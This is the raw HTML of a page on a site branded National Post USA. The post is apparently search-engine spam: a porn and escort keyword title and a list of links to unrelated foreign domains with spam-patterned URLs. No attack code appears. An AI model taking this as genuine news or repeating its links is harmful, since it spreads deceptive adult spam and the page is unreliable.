                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Dogging kristiansand porno download | real escorte bergen real escorte eu</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Dogging+kristiansand+porno+download+%7C+real+escorte+bergen+real+escorte+eu&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Dogging%20kristiansand%20porno%20download%20|%20real%20escorte%20bergen%20real%20escorte%20eu%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-3047" class="post-3047 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Dogging kristiansand porno download | real escorte bergen real escorte eu</span><meta property="url" content="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Dogging kristiansand porno download | real escorte bergen real escorte eu</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-04-15T21:27:29+00:00">Last updated: 2023/04/15 at 9:27 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-02-27T18:27:28+00:00">Published February 27, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Dogging+kristiansand+porno+download+%7C+real+escorte+bergen+real+escorte+eu&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Dogging%20kristiansand%20porno%20download%20|%20real%20escorte%20bergen%20real%20escorte%20eu%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Dogging+kristiansand+porno+download+%7C+real+escorte+bergen+real+escorte+eu&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Dogging%20kristiansand%20porno%20download%20|%20real%20escorte%20bergen%20real%20escorte%20eu%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://dainiksokalerbarta.com/2022/11/25/ny-solrik-leone-hot-video-pornstarpunishment-video-sexy-morsom-rosa-bunny-sex-leketoy/">Norwegian teen</a></li>
<li class="relrel"><a href="https://ventinga.lt/kaupan-billig-telefonsex-norske-porno-sider-nor2023/">Online</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-3-22359-norske_nakne_kjendiser_norsk_jenter_bilder/">Jeggings</a></li>
<li class="relrel"><a href="https://wavenews18.com/kaupan-gratis-sex-video-interracial-folketelling-nor2023/">Norskeleona</a></li>
<li class="relrel"><a href="https://sapiencepro.com/kaupan-jenna-jameson-massage-datingside-norge-nor2023/">Frederiksberg</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-eskorte-jenter-gardermoen-gratis-pornosider-nor2023/">Film</a></li>
<li class="relrel"><a href="https://zeststudio.rs/kaupan-eskorte-jenter-stavanger-new-dating-app-nor2023/">Homo</a></li>
<li class="relrel"><a href="https://mspadvocacia.com.br/kaupan-sex-in-stavanger-eskorte-grimstad-nor2023/">Swedish</a></li>
